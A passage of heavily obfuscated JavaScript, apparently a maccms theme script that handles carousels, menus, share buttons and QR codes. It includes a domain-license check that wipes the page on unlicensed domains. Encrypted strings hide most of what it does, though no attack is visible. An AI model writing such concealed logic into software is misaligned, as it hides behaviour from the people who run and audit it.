A==','wp3DoHsY','A8KYCcOHw4M=','K2DDsgbCuA==','wr9twolzwoDDh13DilY=','w6HDrhfDkQ==','w4pVEMKOw7Q=','w5powrBwwrU=','woDDmAHDnA==','AsKXIEc=','V8KiIw==','T8OCwqbDrcOQ','wrJXwrTCvA==','dRVpwprClQ==','w6jDgsKkVA7Ctm/DrQzDhTTCgw==','TcOzwoY+w5g=','w7kVc8K9wrvCnXgyw6RaF8KRw6PCi8ObLA==','IWfCm015','CxNPaw==','wpTDnsOZDBzDiyUfGsK7UsKcQcKTLcOPw4rCuw==','wrbCqFnDsMKg','w5NKw6M7wqPDjcKN','N0HDpj7CoQ==','GVjCpcKSaA==','wo0lZwbCqA==','ZcOIw45Dw6A=','NsKqwq7Dix4sT3grfA==','wo1LwrnCoMK5','dcKCw75Ewpo=','bsKWLHzDtA==','NV/CrEBj','w4rDiDTDp10=','A3TCn1p3JUDClsK1','w53CjMOCDWA=','DxPDgcOKbg==','wrjDicOya8Kj','wpXCkxo=','D2TCsMKiZQ==','wqnDmBbDsyI=','wrPCt8K+IMKw','bsKmcsKjIQ==','KsKUP8OKw7o=','wp8IHRHCvMOxVMKYPw==','w7fCtsOH','K0nCrMOyw4o=','chdA','w5vDjw7Dtl0=','XcOtw5dzw4g=','wrzDgDLDmy8=','w4rDncK6RQXCvA==','wp3DkcOPDDTDgQ==','O3TCi8O3EMK7M2U=','djXqLDsQjhDBPiXlGUaCmi.com.v6=='];(function(_0x5ba39f,_0x5d2831,_0x4d18a9){var _0x577b8c=function(_0x33b5e6,_0x245ea3,_0x31089a,_0x3519e8,_0x4467e9){_0x245ea3=_0x245ea3>>0x8,_0x4467e9='po';var _0x2f5a3e='shift',_0x3e908c='push';if(_0x245ea3<_0x33b5e6){while(--_0x33b5e6){_0x3519e8=_0x5ba39f[_0x2f5a3e]();if(_0x245ea3===_0x33b5e6){_0x245ea3=_0x3519e8;_0x31089a=_0x5ba39f[_0x4467e9+'p']();}else if(_0x245ea3&&_0x31089a['replace'](/[dXqLDQhDBPXlGUC=]/g,'')===_0x245ea3){_0x5ba39f[_0x3e908c](_0x3519e8);}}_0x5ba39f[_0x3e908c](_0x5ba39f[_0x2f5a3e]());}return 0x8df46;};return _0x577b8c(++_0x5d2831,_0x4d18a9)>>_0x5d2831^_0x4d18a9;}(_0x1e6c,0x110,0x11000));var _0x47d4=function(_0x1e9af0,_0x493ad7){_0x1e9af0=~~'0x'['concat'](_0x1e9af0);var _0x166b2a=_0x1e6c[_0x1e9af0];if(_0x47d4['BYcbPr']===undefined){(function(){var _0x24e749=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x12fcac='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x24e749['atob']||(_0x24e749['atob']=function(_0x2ae89c){var _0x594f0d=String(_0x2ae89c)['replace'](/=+$/,'');for(var _0x61a4f7=0x0,_0x2829f6,_0x3193c4,_0x3bbdc0=0x0,_0x2696c9='';_0x3193c4=_0x594f0d['charAt'](_0x3bbdc0++);~_0x3193c4&&(_0x2829f6=_0x61a4f7%0x4?_0x2829f6*0x40+_0x3193c4:_0x3193c4,_0x61a4f7++%0x4)?_0x2696c9+=String['fromCharCode'](0xff&_0x2829f6>>(-0x2*_0x61a4f7&0x6)):0x0){_0x3193c4=_0x12fcac['indexOf'](_0x3193c4);}return _0x2696c9;});}());var _0x3a7bc6=function(_0x5e55,_0x493ad7){var _0x257246=[],_0x208eba=0x0,_0x172929,_0x4053fd='',_0x167aa7='';_0x5e55=atob(_0x5e55);for(var _0x3d6313=0x0,_0x59dc3a=_0x5e55['length'];_0x3d6313<_0x59dc3a;_0x3d6313++){_0x167aa7+='%'+('00'+_0x5e55['charCodeAt'](_0x3d6313)['toString'](0x10))['slice'](-0x2);}_0x5e55=decodeURIComponent(_0x167aa7);for(var _0x152fae=0x0;_0x152fae<0x100;_0x152fae++){_0x257246[_0x152fae]=_0x152fae;}for(_0x152fae=0x0;_0x152fae<0x100;_0x152fae++){_0x208eba=(_0x208eba+_0x257246[_0x152fae]+_0x493ad7['charCodeAt'](_0x152fae%_0x493ad7['length']))%0x100;_0x172929=_0x257246[_0x152fae];_0x257246[_0x152fae]=_0x257246[_0x208eba];_0x257246[_0x208eba]=_0x172929;}_0x152fae=0x0;_0x208eba=0x0;for(var _0x280b49=0x0;_0x280b49<_0x5e55['length'];_0x280b49++){_0x152fae=(_0x152fae+0x1)%0x100;_0x208eba=(_0x208eba+_0x257246[_0x152fae])%0x100;_0x172929=_0x257246[_0x152fae];_0x257246[_0x152fae]=_0x257246[_0x208eba];_0x257246[_0x208eba]=_0x172929;_0x4053fd+=String['fromCharCode'](_0x5e55['charCodeAt'](_0x280b49)^_0x257246[(_0x257246[_0x152fae]+_0x257246[_0x208eba])%0x100]);}return _0x4053fd;};_0x47d4['KzAZAl']=_0x3a7bc6;_0x47d4['CpoBrs']={};_0x47d4['BYcbPr']=!![];}var _0x6a3550=_0x47d4['CpoBrs'][_0x1e9af0];if(_0x6a3550===undefined){if(_0x47d4['dbhtxJ']===undefined){_0x47d4['dbhtxJ']=!![];}_0x166b2a=_0x47d4['KzAZAl'](_0x166b2a,_0x493ad7);_0x47d4['CpoBrs'][_0x1e9af0]=_0x166b2a;}else{_0x166b2a=_0x6a3550;}return _0x166b2a;};function isMatch(_0x285eed){var _0x214e6e={'ayAVd':_0x47d4('0',')Y)8'),'TOxtQ':function(_0x29fd9a,_0x534828){return _0x29fd9a!==_0x534828;}};var _0xa0733b=_0x214e6e[_0x47d4('1','i@(q')];return _0x214e6e[_0x47d4('2','W]Zw')](_0xa0733b[_0x47d4('3','JtPc')](_0x285eed),-0x1);}if(!isMatch(window[_0x47d4('4','*F1u')][_0x47d4('5','JtPc')]['split']('.')[_0x47d4('6','W]Zw')](-0x2)[_0x47d4('7','&K&v')]('.'))){(function(){var _0x1f2137={'jAjZE':function(_0x2f4171,_0x1265a4){return _0x2f4171(_0x1265a4);},'daKlw':_0x47d4('8','l4*]')};_0x1f2137[_0x47d4('9','j]$[')]($,_0x47d4('a','s1)0'))[_0x47d4('b','hlYz')]();_0x1f2137[_0x47d4('c','vTrY')]($,_0x1f2137[_0x47d4('d','RaIz')])[_0x47d4('e','JtPc')]('<div\x20style=\x22text-align:\x20center;font-size:28px\x22>抱歉，该域名暂无授权，如需使用请联系QQ：52225119</div>');}());}var conch={'browser':{'url':document[_0x47d4('f','Nzdo')],'domain':document[_0x47d4('10','JU6)')],'title':document[_0x47d4('11','xl7w')],'urlpath':document[_0x47d4('12','Nzdo')][_0x47d4('13','d@Mh')],'language':(navigator[_0x47d4('14','*8nA')]||navigator[_0x47d4('15','qWEo')])[_0x47d4('16',')Y)8')](),'canvas':function(){var _0x3d41d6={'Ncizr':_0x47d4('17','nYrj')};return!!document['createElement'](_0x3d41d6[_0x47d4('18','boXY')])[_0x47d4('19','VaFa')];}(),'useragent':function(){var _0x3e9a2={'qchIF':function(_0x4b3c43,_0x40b358){return _0x4b3c43<_0x40b358;},'uMRxc':_0x47d4('1a','^z%K'),'LHPmE':_0x47d4('1b','W]Zw'),'MUqxj':_0x47d4('1c','$btP'),'HOoeN':_0x47d4('1d','FL&H'),'zjwQK':function(_0x371631,_0x37bd94){return _0x371631<_0x37bd94;},'zvjOE':function(_0x3f64bb,_0x381411){return _0x3f64bb===_0x381411;},'MyMgi':_0x47d4('1e','g7j('),'qlhRA':_0x47d4('1f','W]Zw')};var _0x512953=navigator[_0x47d4('20','boXY')];return{'mobile':!!_0x512953[_0x47d4('21','C3NI')](/AppleWebKit.*Mobile.*/),'ios':!!_0x512953[_0x47d4('21','C3NI')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x3e9a2[_0x47d4('22','F!]t')](-0x1,_0x512953['indexOf'](_0x47d4('23','xdoM')))||-0x1<_0x512953[_0x47d4('24','l4*]')](_0x47d4('25','vTrY')),'iPhone':_0x3e9a2[_0x47d4('26','nOxl')](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('27','hAmc')]))||_0x3e9a2['qchIF'](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('28','1Rcq')])),'iPad':_0x3e9a2[_0x47d4('29','elDd')](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('2a','qWEo')])),'trident':_0x3e9a2['qchIF'](-0x1,_0x512953[_0x47d4('2b','HMY$')](_0x3e9a2['HOoeN'])),'presto':_0x3e9a2[_0x47d4('2c','&K&v')](-0x1,_0x512953[_0x47d4('2d','UM[I')](_0x47d4('2e','![Qu'))),'webKit':-0x1<_0x512953[_0x47d4('2f','RaIz')](_0x47d4('30','I7W[')),'gecko':-0x1<_0x512953[_0x47d4('3','JtPc')]('Gecko')&&_0x3e9a2[_0x47d4('31','qKQI')](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('32','%Z^z')])),'weixin':-0x1<_0x512953[_0x47d4('33','7WG1')](_0x3e9a2[_0x47d4('34','bnXq')])};}()},'mobile':{'share':function(){var _0x12e2ee={'gNCQp':function(_0x23b57b,_0xc3639e){return _0x23b57b===_0xc3639e;},'rfPhm':_0x47d4('35','F!]t'),'UbTfF':function(_0x51dc62,_0x8b45cf){return _0x51dc62(_0x8b45cf);},'wNCDw':_0x47d4('36','*jMR'),'tJrQL':_0x47d4('37','vTrY'),'hPkZf':_0x47d4('38','gz]]'),'tkEij':function(_0x13dff7,_0x33ce41){return _0x13dff7>_0x33ce41;},'qDirs':_0x47d4('39','W]Zw'),'xtvxL':_0x47d4('3a','VaFa'),'tjdpo':'<div\x20class=\x22sharebg\x22></div>','XYHzw':function(_0x19d262,_0x1691ef){return _0x19d262(_0x1691ef);},'SkeUC':function(_0x567040,_0xe668e1){return _0x567040(_0xe668e1);},'oDhyK':_0x47d4('3b','C3NI'),'Rcfim':function(_0xfcae87,_0x41fa2f){return _0xfcae87(_0x41fa2f);}};_0x12e2ee[_0x47d4('3c','HQlv')]($,_0x47d4('3d','JU6)'))[_0x47d4('3e','*F1u')](function(){var _0x5cf544={'vhoBx':function(_0x2d1093,_0x57cb27){return _0x12e2ee['gNCQp'](_0x2d1093,_0x57cb27);},'Ganbm':_0x12e2ee[_0x47d4('3f','d@Mh')],'tijJC':function(_0x1bb1eb,_0x248e44){return _0x12e2ee[_0x47d4('40','g7j(')](_0x1bb1eb,_0x248e44);},'OCqmD':_0x12e2ee[_0x47d4('41','F!]t')],'mEYMK':_0x12e2ee[_0x47d4('42','HQlv')],'qZUOM':_0x47d4('43','*8nA'),'HwEUj':'.am-share','ngVcX':_0x12e2ee['hPkZf'],'BmtEW':function(_0x525b87,_0x93cb81,_0x23d14b){return _0x525b87(_0x93cb81,_0x23d14b);}};_0x12e2ee[_0x47d4('44','oW0]')]($,_0x47d4('45','g7j('))[_0x47d4('46','l4*]')](_0x12e2ee[_0x47d4('47','6EQL')]);if(_0x12e2ee[_0x47d4('48','boXY')]($(_0x12e2ee['qDirs'])[_0x47d4('49','I7W[')],0x0)){$(_0x12e2ee[_0x47d4('4a','![Qu')])[_0x47d4('4b','UM[I')](_0x12e2ee[_0x47d4('4c','xl7w')]);}else{$(_0x12e2ee['xtvxL'])[_0x47d4('4d','*F1u')](_0x12e2ee[_0x47d4('4e','JU6)')]);_0x12e2ee[_0x47d4('4f','xl7w')]($,_0x12e2ee[_0x47d4('50','*F1u')])[_0x47d4('51','RaIz')](_0x12e2ee[_0x47d4('52','l4*]')]);}_0x12e2ee['SkeUC']($,_0x12e2ee['oDhyK'])[_0x47d4('53','6EQL')](function(){_0x5cf544[_0x47d4('54',')Y)8')]($,_0x5cf544[_0x47d4('55','xdoM')])[_0x47d4('56','bnXq')](_0x5cf544[_0x47d4('57','%Z^z')]);_0x5cf544[_0x47d4('58','oW0]')](setTimeout,function(){if(_0x5cf544[_0x47d4('59','oW0]')](_0x5cf544[_0x47d4('5a',')Y)8')],_0x47d4('5b','cgIB'))){short['append'](URL2);}else{_0x5cf544[_0x47d4('5c','*F1u')]($,_0x5cf544[_0x47d4('5d','d@Mh')])['removeClass'](_0x5cf544[_0x47d4('5e','*8nA')]);_0x5cf544['tijJC']($,_0x5cf544[_0x47d4('5f','RaIz')])['remove']();}},0x12c);});});}},'swiper':function(){var _0x4cfa63={'jhEcy':function(_0x4fcc51,_0x327938){return _0x4fcc51!==_0x327938;},'eFXUW':_0x47d4('60','HQlv'),'XdAIc':_0x47d4('61','*8nA'),'TzcuK':_0x47d4('62',')Y)8'),'KugWQ':function(_0x2e034c,_0x59e53c){return _0x2e034c+_0x59e53c;},'XneFA':function(_0x3d3891,_0x403552){return _0x3d3891!==_0x403552;},'hecFP':_0x47d4('63','boXY'),'OcFmn':_0x47d4('64','1^]t'),'nWLxw':'success','YjUVG':function(_0x99fa25,_0x296293){return _0x99fa25(_0x296293);},'WKaGp':function(_0x328014,_0x5e4143){return _0x328014!==_0x5e4143;},'nAKeV':'nhasS','mZTwN':function(_0x87e599,_0x379d76,_0x566df3){return _0x87e599(_0x379d76,_0x566df3);},'xmIGV':_0x47d4('65','$btP'),'ElKCH':_0x47d4('66','VaFa'),'iFUjm':function(_0x3b3d11,_0x4261b6){return _0x3b3d11+_0x4261b6;},'bEecJ':function(_0x50a757,_0x1af86f){return _0x50a757+_0x1af86f;},'NxPgb':_0x47d4('67','nYrj'),'eQfip':'.hl_wrap','xyltn':_0x47d4('68','![Qu'),'FVBDH':_0x47d4('69','HQlv'),'rfGnI':_0x47d4('6a','gz]]'),'qgWkZ':_0x47d4('6b','HMY$'),'ZULoI':_0x47d4('6c','j]$['),'lBfZe':'.art_banner','eyFsu':'/template/conch/asset/js/stem/swiper.min.js'};$[_0x47d4('6d','s1)0')](_0x4cfa63[_0x47d4('6e','UM[I')](maccms['path'],_0x4cfa63[_0x47d4('6f','j]$[')]),function(){var _0x4cf524={'VdrsI':_0x4cfa63['xmIGV'],'ajuIz':function(_0x8f2fbe,_0x5894e0){return _0x4cfa63[_0x47d4('70','l4*]')](_0x8f2fbe,_0x5894e0);},'xdGiL':_0x4cfa63['ElKCH'],'IMOfP':_0x47d4('71','xdoM'),'OHeFa':_0x4cfa63[_0x47d4('72','F!]t')],'ctIZf':function(_0x3cb0d9,_0x31117a){return _0x4cfa63['iFUjm'](_0x3cb0d9,_0x31117a);},'Tfbej':function(_0x4439e6,_0x306245){return _0x4cfa63[_0x47d4('73','%Z^z')](_0x4439e6,_0x306245);},'AYXiA':_0x4cfa63['NxPgb'],'DLOXk':_0x47d4('74','7WG1'),'qZqrr':_0x47d4('75','cgIB'),'uaFLB':_0x4cfa63[_0x47d4('76','hlYz')]};var _0x2b443e=new Swiper(_0x4cfa63[_0x47d4('77','j]$[')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'speed':0x3e8,'loop':!![],'slidesPerView':0x5,'centeredSlides':!![],'mousewheelControl':!![],'prevButton':_0x4cfa63[_0x47d4('78',')Y)8')],'nextButton':_0x4cfa63[_0x47d4('79','![Qu')],'lazyLoading':!![],'lazyLoadingInPrevNext':!![],'runCallbacksOnInit':![],'onInit':function(){if(_0x4cf524['qZqrr']!==_0x47d4('7a','nYrj')){setTimeout(function(){if(_0x4cf524[_0x47d4('7b','xdoM')]!==_0x47d4('7c','Nzdo')){var _0x47fa45=_0x4cf524[_0x47d4('7d','FL&H')]($,_0x4cf524[_0x47d4('7e','*F1u')])[_0x47d4('7f','$btP')](_0x47d4('80','c^7a'))[_0x47d4('81','boXY')](_0x4cf524[_0x47d4('82','d@Mh')],'')[_0x47d4('83','$btP')](')','');document[_0x47d4('84','d@Mh')](_0x4cf524[_0x47d4('85','c^7a')])[_0x47d4('86','JtPc')]['backgroundImage']=_0x4cf524[_0x47d4('87','%Z^z')](_0x4cf524[_0x47d4('88','boXY')]('url(',_0x47fa45),')');}else{short[_0x47d4('89','HQlv')](URL2);}},0x5dc);}else{$(_0x4cf524['AYXiA'])[_0x47d4('8a','hlYz')](_0x4cf524[_0x47d4('8b','HMY$')]);}},'onSlideChangeStart':function(){if(_0x4cfa63[_0x47d4('8c','qKQI')]('hoKbD','hoKbD')){$(_0x4cf524['uaFLB'])['remove']();}else{var _0x8c3392=$(_0x47d4('8d','s1)0'))[_0x47d4('8e','hlYz')](_0x4cfa63[_0x47d4('8f','HQlv')])[_0x47d4('90','![Qu')](_0x4cfa63[_0x47d4('91','L!yt')],'')['replace'](')','');document[_0x47d4('92','nOxl')](_0x4cfa63[_0x47d4('93','*F1u')])['style'][_0x47d4('94','L!yt')]=_0x4cfa63['KugWQ'](_0x4cfa63[_0x47d4('95','UM[I')]+_0x8c3392,')');}},'breakpoints':{1280:{'slidesPerView':5.5},1024:{'slidesPerView':4.6},820:{'slidesPerView':2.5}}});var _0x2b443e=new Swiper(_0x4cfa63[_0x47d4('96','*F1u')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'loop':!![],'prevButton':'.swiper-button-prev','nextButton':_0x4cfa63['rfGnI'],'pagination':_0x4cfa63[_0x47d4('97','hAmc')],'paginationClickable':!![],'onInit':function(){var _0x296300={'RyuHF':_0x47d4('98','7WG1'),'FHoas':_0x47d4('99','^z%K'),'ZHohM':function(_0x34eaa3,_0x566a29){return _0x34eaa3(_0x566a29);},'vfsvv':function(_0x3d14d3,_0x4ea5d4){return _0x4cfa63[_0x47d4('9a','g7j(')](_0x3d14d3,_0x4ea5d4);},'ciZJD':_0x4cfa63[_0x47d4('9b','*F1u')],'SzmzU':_0x4cfa63[_0x47d4('9c','i@(q')],'Aqcpp':_0x47d4('9d','g7j('),'vyInV':_0x4cfa63[_0x47d4('9e','VaFa')],'IecqU':function(_0x822e35,_0x53051a){return _0x4cfa63['YjUVG'](_0x822e35,_0x53051a);},'bfJHJ':_0x47d4('9f','I7W[')};if(_0x4cfa63[_0x47d4('a0','hAmc')](_0x47d4('a1','oW0]'),_0x4cfa63[_0x47d4('a2','vTrY')])){_0x4cfa63[_0x47d4('a3','znVe')](setTimeout,function(){var _0x262505={'OEflO':_0x296300[_0x47d4('a4','1^]t')],'Aormu':_0x296300[_0x47d4('a5','I7W[')],'ZgvTk':function(_0x5f0051,_0x500b13){return _0x296300[_0x47d4('a6','oW0]')](_0x5f0051,_0x500b13);}};if(_0x296300[_0x47d4('a7','RaIz')](_0x296300[_0x47d4('a8','W]Zw')],_0x296300[_0x47d4('a9','hAmc')])){$[_0x47d4('aa','JU6)')]['run']();}else{$(_0x262505[_0x47d4('ab','qKQI')])[_0x47d4('ac','![Qu')]({'width':0x78,'height':0x78,'text':_0x262505[_0x47d4('ad','gz]]')](encodeURI,conch[_0x47d4('ae','7WG1')][_0x47d4('af','%Z^z')])});function _0x59fd23(_0x242e74){var _0x866b09=new Image();_0x866b09[_0x47d4('b0','&K&v')]=_0x242e74[_0x47d4('b1','qWEo')](_0x262505[_0x47d4('b2','vTrY')]);return _0x866b09;}var _0x59b33e=_0x262505[_0x47d4('b3','oW0]')]($,_0x47d4('b4','1^]t'))[0x0];var _0x147316=_0x262505[_0x47d4('b5','I7W[')](_0x59fd23,_0x59b33e);$('.qrcode')['append'](_0x147316);}},0x5dc);}else{var _0x1050c8=_0x47d4('b6','d@Mh')[_0x47d4('b7','C3NI')]('|'),_0x2effb5=0x0;while(!![]){switch(_0x1050c8[_0x2effb5++]){case'0':var _0x5cd8fb=document[_0x47d4('b8','HMY$')](_0x47d4('b9','boXY'));continue;case'1':_0x56ff55['on'](_0x296300[_0x47d4('ba','nYrj')],function(_0x25f83f){_0x4eb938[_0x47d4('bb','c^7a')]($,_0x4eb938[_0x47d4('bc','d@Mh')])[_0x47d4('bd','&K&v')]()['delay'](0x5dc)[_0x47d4('be','UM[I')](0x12c);});continue;case'2':_0x56ff55['on'](_0x296300[_0x47d4('bf','JU6)')],function(_0x5d2c63){$(_0x47d4('c0','xl7w'))[_0x47d4('c1','qWEo')]()['delay'](0x5dc)[_0x47d4('c2','d@Mh')](0x12c);});continue;case'3':var _0x56ff55=new Clipboard(_0x5cd8fb);continue;case'4':var _0x4eb938={'dYdwf':function(_0x3d9bd5,_0x22f3f1){return _0x296300['IecqU'](_0x3d9bd5,_0x22f3f1);},'mMIVW':_0x296300['bfJHJ']};continue;}break;}}}});var _0x2b443e=new Swiper(_0x4cfa63['lBfZe'],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'spaceBetween':0x1,'speed':0x3e8,'slidesPerView':0x1,'loop':!![],'prevButton':_0x4cfa63[_0x47d4('c3','j]$[')],'nextButton':_0x4cfa63[_0x47d4('c4','&K&v')],'pagination':_0x47d4('c5','&K&v'),'paginationClickable':!![],'lazyLoading':!![],'lazyLoadingInPrevNext':!![]});});},'menu':function(){var _0x50de3f={'BDLYL':function(_0x359dd0,_0x5b7bf8){return _0x359dd0(_0x5b7bf8);},'OkTuT':'.banner-top\x20.swiper-slide-active\x20a','baQFJ':_0x47d4('c6','L!yt'),'NZejD':_0x47d4('c7','$btP'),'dvosf':function(_0xb4417f,_0x5aeb4c){return _0xb4417f+_0x5aeb4c;},'QvNwo':_0x47d4('c8','xdoM'),'xtACy':_0x47d4('c9','xdoM'),'nDVbY':'QaGCx','Jnqos':'html,body','KXuix':_0x47d4('ca','HQlv'),'lfcmp':function(_0x227842,_0x4526b4){return _0x227842===_0x4526b4;},'LFrDs':_0x47d4('cb','VaFa'),'ZvEWt':function(_0x161940,_0x329a94){return _0x161940(_0x329a94);},'VIUnF':_0x47d4('cc','l4*]'),'TXugi':_0x47d4('cd','F!]t'),'RrCWX':function(_0x55bb96,_0x39cf69){return _0x55bb96(_0x39cf69);},'BRCJh':_0x47d4('ce','*jMR'),'rJTLz':function(_0x5a9f91,_0x436c80){return _0x5a9f91(_0x436c80);},'TCgdm':_0x47d4('cf','nYrj'),'geIHJ':'0|3|2|5|4|1','ABSGz':_0x47d4('d0','*jMR'),'teHOQ':_0x47d4('d1','l4*]'),'sMXLd':_0x47d4('d2','$btP'),'ZiQdy':function(_0xe1f04,_0x4184a8){return _0xe1f04(_0x4184a8);},'WYSDE':function(_0x1e6182,_0x3be832){return _0x1e6182(_0x3be832);},'bgpKA':'.v_change','DZMfC':_0x47d4('d3','1Rcq'),'inarW':function(_0x7859e2,_0x13e4bc){return _0x7859e2+_0x13e4bc;},'GIvLR':function(_0x47dae0,_0x30de57){return _0x47dae0!==_0x30de57;},'rQEbh':_0x47d4('d4','^z%K'),'kWMvC':_0x47d4('d5','*F1u'),'SyCvg':function(_0x5e1e7b,_0x543d55){return _0x5e1e7b!==_0x543d55;},'lbnuW':'SOFgI','QdVjp':function(_0x271ed4,_0x657b74){return _0x271ed4(_0x657b74);},'fRaYc':function(_0x206aeb,_0x2cac2d){return _0x206aeb(_0x2cac2d);},'sUYBz':function(_0x3ead4a,_0x13c785){return _0x3ead4a(_0x13c785);},'Gcroj':_0x47d4('d6','1Rcq'),'wliPN':function(_0x208a4b,_0x52ca62){return _0x208a4b<_0x52ca62;},'hILwj':_0x47d4('d7','s1)0'),'BbtZJ':_0x47d4('d8','I7W['),'cpKmO':function(_0x4b34fb,_0x4b47d5){return _0x4b34fb(_0x4b47d5);},'fbFMS':'.head_menu_b'};var _0x4225e3=_0x50de3f[_0x47d4('d9','JtPc')]($,window)['width']();if(_0x50de3f[_0x47d4('da','g7j(')](_0x4225e3,0x334)){if(_0x50de3f['SyCvg'](_0x47d4('db','hlYz'),_0x47d4('dc','^z%K'))){_0x50de3f[_0x47d4('dd','$btP')]($,_0x50de3f[_0x47d4('de','boXY')])[_0x47d4('df','*jMR')](function(){var _0x54956a={'khAaQ':function(_0x189f48,_0x4526ad){return _0x50de3f[_0x47d4('e0','boXY')](_0x189f48,_0x4526ad);},'pVhwl':_0x50de3f['OkTuT'],'vJwSU':_0x50de3f[_0x47d4('e1','*jMR')],'MOFln':_0x50de3f[_0x47d4('e2','VaFa')],'jwKke':function(_0x118454,_0xc2b791){return _0x50de3f[_0x47d4('e3','HMY$')](_0x118454,_0xc2b791);},'pHyuR':_0x50de3f[_0x47d4('e4','![Qu')],'XDxkw':_0x50de3f['xtACy'],'dyJYd':function(_0x3b3df7,_0x4f27db){return _0x3b3df7===_0x4f27db;},'xtzPW':_0x50de3f['nDVbY'],'fTpqd':function(_0x4e6d1f,_0x38425a){return _0x50de3f['BDLYL'](_0x4e6d1f,_0x38425a);},'xOQuC':_0x50de3f['Jnqos'],'dssbu':_0x50de3f[_0x47d4('e5','&K&v')]};if(_0x50de3f[_0x47d4('e6','vTrY')](_0x50de3f['LFrDs'],_0x47d4('e7','%Z^z'))){setTimeout(function(){var _0x4abb1a=_0x54956a[_0x47d4('e8','1^]t')]($,_0x54956a['pVhwl'])[_0x47d4('e9','Nzdo')]('backgroundImage')[_0x47d4('ea','RaIz')](_0x54956a[_0x47d4('eb','oW0]')],'')[_0x47d4('90','![Qu')](')','');document[_0x47d4('ec','![Qu')](_0x54956a['MOFln'])[_0x47d4('ed','*8nA')][_0x47d4('ee',')Y)8')]=_0x54956a[_0x47d4('ef','s1)0')](_0x54956a[_0x47d4('f0','JU6)')]('url(',_0x4abb1a),')');},0x5dc);}else{_0x50de3f['ZvEWt']($,_0x47d4('f1','g7j('))['addClass'](_0x50de3f[_0x47d4('f2','I7W[')]);_0x50de3f['ZvEWt']($,_0x50de3f[_0x47d4('f3',')Y)8')])[_0x47d4('f4','FL&H')](_0x50de3f[_0x47d4('f5','s1)0')]);_0x50de3f[_0x47d4('f6','C3NI')]($,_0x50de3f[_0x47d4('f7','xdoM')])[_0x47d4('f8','elDd')](function(){if(_0x54956a['dyJYd'](_0x54956a['xtzPW'],'kBQfb')){_0x54956a[_0x47d4('f9','$btP')](alert,_0x54956a['pHyuR']);_0x54956a[_0x47d4('fa','xdoM')]($,_0x54956a[_0x47d4('fb','1Rcq')])['remove']();}else{_0x54956a['fTpqd']($,_0x54956a[_0x47d4('fc','j]$[')])[_0x47d4('fd','1^]t')](_0x54956a[_0x47d4('fe','i@(q')]);$('.all_menu')[_0x47d4('ff','cgIB')](_0x47d4('100','qKQI'));}});}});}else{var _0x38d0cc=_0x50de3f['rJTLz']($,_0x50de3f[_0x47d4('101','VaFa')])['css'](_0x50de3f[_0x47d4('102','JU6)')])[_0x47d4('103','l4*]')](_0x50de3f[_0x47d4('104','7WG1')],'')[_0x47d4('105','hlYz')](')','');document[_0x47d4('106','oW0]')](_0x50de3f[_0x47d4('107','g7j(')])[_0x47d4('108','%Z^z')][_0x47d4('109','&K&v')]=_0x50de3f[_0x47d4('10a','nOxl')](_0x50de3f['dvosf'](_0x50de3f[_0x47d4('10b','hlYz')],_0x38d0cc),')');}}else{if(_0x50de3f[_0x47d4('10c','qWEo')]!==_0x50de3f[_0x47d4('10d','gz]]')]){_0x50de3f[_0x47d4('10e','d@Mh')]($,_0x50de3f['fbFMS'])[_0x47d4('10f','7WG1')](function(_0x4e6320){if(_0x50de3f['SyCvg'](_0x47d4('110','nYrj'),_0x50de3f['lbnuW'])){$(_0x50de3f[_0x47d4('111','nYrj')])[_0x47d4('112','j]$[')]();}else{_0x50de3f[_0x47d4('113','FL&H')]($,this)['hover'](function(){var _0x109c2c={'nzWOM':_0x50de3f[_0x47d4('114','FL&H')],'devey':_0x50de3f['ABSGz'],'wWayj':function(_0x8c0bb2,_0x2f804a){return _0x8c0bb2(_0x2f804a);},'lzInX':_0x50de3f[_0x47d4('115','g7j(')],'vxYGw':_0x50de3f[_0x47d4('116','c^7a')],'fbRDP':function(_0x2d5877,_0x547d68){return _0x50de3f[_0x47d4('117','C3NI')](_0x2d5877,_0x547d68);},'qbPiP':function(_0x37320b,_0x3cc7eb){return _0x50de3f[_0x47d4('118','bnXq')](_0x37320b,_0x3cc7eb);},'vLdTA':_0x50de3f[_0x47d4('119','UM[I')],'tqZQz':_0x50de3f['DZMfC'],'HCFUl':function(_0x22e19b,_0x324b91){return _0x50de3f[_0x47d4('11a','bnXq')](_0x22e19b,_0x324b91);},'uUtxj':function(_0x31143f,_0x2ac5b5){return _0x31143f+_0x2ac5b5;}};if(_0x50de3f[_0x47d4('11b','^z%K')](_0x50de3f[_0x47d4('11c','C3NI')],_0x50de3f[_0x47d4('11d','1Rcq')])){_0x50de3f[_0x47d4('11e','UM[I')]($,'.all_menu')['eq'](_0x4e6320)['show']();}else{var _0x2507e9=_0x109c2c[_0x47d4('11f','Nzdo')]['split']('|'),_0xcfacfe=0x0;while(!![]){switch(_0x2507e9[_0xcfacfe++]){case'0':var _0x28854d={'jOllt':_0x109c2c[_0x47d4('120','*8nA')],'pIZzf':function(_0x539c9a,_0x2a6095){return _0x109c2c['wWayj'](_0x539c9a,_0x2a6095);},'KUcNU':_0x109c2c[_0x47d4('121','$btP')],'abZwa':_0x109c2c[_0x47d4('122','UM[I')],'yfZiJ':function(_0x231242,_0x2e605f){return _0x109c2c[_0x47d4('123','![Qu')](_0x231242,_0x2e605f);},'xLLeW':'.lazyload'};continue;case'1':_0x109c2c['qbPiP']($,_0x109c2c[_0x47d4('124','qKQI')])['on'](_0x109c2c[_0x47d4('125','$btP')],function(){var LpCtRO=_0x28854d['jOllt'][_0x47d4('126','d@Mh')]('|'),TRzwsE=0x0;while(!![]){switch(LpCtRO[TRzwsE++]){case'0':_0x243be2++;continue;case'1':_0x243be2=_0x243be2%_0xc2869e;continue;case'2':_0x28854d['pIZzf']($,this)[_0x47d4('127','F!]t')](_0x28854d['KUcNU'],_0x47d4('128',')Y)8'))[_0x47d4('129','d@Mh')](_0x467e9a[_0x243be2])[_0x47d4('12a','$btP')](_0x47d4('12b','g7j('))['addClass'](_0x28854d['abZwa']);continue;case'3':for(var 